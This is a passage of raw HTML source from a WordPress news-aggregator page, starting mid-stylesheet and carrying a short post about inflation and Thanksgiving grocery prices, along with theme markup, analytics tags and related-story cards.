            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/17478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=17478' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fthanksgiving-dinner-how-are-inflation-and-higher-grocery-prices-affecting-your-holiday-meal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fthanksgiving-dinner-how-are-inflation-and-higher-grocery-prices-affecting-your-holiday-meal%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://www.gannett-cdn.com/presto/2021/11/10/USAT/395121e9-c0a0-4c08-a759-4ac53cee1960-hellofresh_thanksgiving2021.jpg?crop=1911,1075,x0,y0&width=1600&height=800&format=pjpg&auto=webp","url":"https://www.gannett-cdn.com/presto/2021/11/10/USAT/395121e9-c0a0-4c08-a759-4ac53cee1960-hellofresh_thanksgiving2021.jpg?crop=1911,1075,x0,y0&width=1600&height=800&format=pjpg&auto=webp","contentUrl":"https://www.gannett-cdn.com/presto/2021/11/10/USAT/395121e9-c0a0-4c08-a759-4ac53cee1960-hellofresh_thanksgiving2021.jpg?crop=1911,1075,x0,y0&width=1600&height=800&format=pjpg&auto=webp","mainEntityOfPage":"https://usapostclick.com/shopping/thanksgiving-dinner-how-are-inflation-and-higher-grocery-prices-affecting-your-holiday-meal/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://www.gannett-cdn.com/presto/2021/11/10/USAT/395121e9-c0a0-4c08-a759-4ac53cee1960-hellofresh_thanksgiving2021.jpg?crop=1911,1075,x0,y0&#038;width=1600&#038;height=800&#038;format=pjpg&#038;auto=webp"><link rel="preload" as="image" href="https://www.gannett-cdn.com/presto/2021/11/10/USAT/395121e9-c0a0-4c08-a759-4ac53cee1960-hellofresh_thanksgiving2021.jpg?crop=1911,1075,x0,y0&#038;width=1600&#038;height=800&#038;format=pjpg&#038;auto=webp"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>










<body class="wp-singular post-template-default single single-post postid-17478 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 24, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/shopping/" itemprop="item"><span itemprop="name">Shopping</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/shopping/thanksgiving-dinner-how-are-inflation-and-higher-grocery-prices-affecting-your-holiday-meal/" itemprop="item"><span itemprop="name">Thanksgiving dinner: How are inflation and higher grocery prices affecting your holiday meal?</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-17478" class="af-single-article post-17478 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Thanksgiving dinner: How are inflation and higher grocery prices affecting your holiday meal?</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    Will inflation affect your Thanksgiving dinner this year? The short answer is yes. Tell USA TODAY about what you are seeing with prices and shortages.                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/">
                    </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 10, 2021                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="17478" fifu-featured="1" width="1024" src="https://www.gannett-cdn.com/presto/2021/11/10/USAT/395121e9-c0a0-4c08-a759-4ac53cee1960-hellofresh_thanksgiving2021.jpg?crop=1911,1075,x0,y0&amp;width=1600&amp;height=800&amp;format=pjpg&amp;auto=webp" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="Thanksgiving dinner: How are inflation and higher grocery prices affecting your holiday meal?" title="Thanksgiving dinner: How are inflation and higher grocery prices affecting your holiday meal?" title="Thanksgiving dinner: How are inflation and higher grocery prices affecting your holiday meal?" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <div><img alt="Thanksgiving dinner: How are inflation and higher grocery prices affecting your holiday meal?" title="Thanksgiving dinner: How are inflation and higher grocery prices affecting your holiday meal?" post-id="17478" fifu-featured="1" decoding="async" src="https://www.gannett-cdn.com/presto/2021/11/10/USAT/395121e9-c0a0-4c08-a759-4ac53cee1960-hellofresh_thanksgiving2021.jpg?crop=1911,1075,x0,y0&#038;width=1600&#038;height=800&#038;format=pjpg&#038;auto=webp" style="width: 100%;"></p>
<div>Will inflation affect your Thanksgiving dinner this year? The short answer is yes. Tell USA TODAY about what you are seeing with prices and shortages.</div>
</div>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/us-mail-news/attleboro-woman-victim-of-mailbox-theft-outside-post-office-abc6/" rel="prev"><span class="em-post-navigation">Previous:</span> Attleboro woman victim of mailbox theft outside post office | ABC6</a></div><div class="nav-next"><a href="https://usapostclick.com/shopping/tell-us-how-has-the-supply-chain-backlog-affected-your-holiday-shopping-plans/" rel="next"><span class="em-post-navigation">Next:</span> Tell Us: How has the supply chain backlog affected your holiday shopping plans?</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/"></a>
        <img post-id="58565" fifu-featured="1" src="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/">Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 15, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="EG America Raises $645,000 for the American Cancer Society" href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/"></a>
        <img post-id="58556" fifu-featured="1" src="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/">EG America Raises $645,000 for the American Cancer Society</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
